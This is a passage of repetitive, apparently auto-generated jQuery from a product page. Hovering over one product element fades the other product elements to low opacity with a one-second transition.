'0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod2" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod3" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod4" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod5" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod6" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod7" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod8" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', 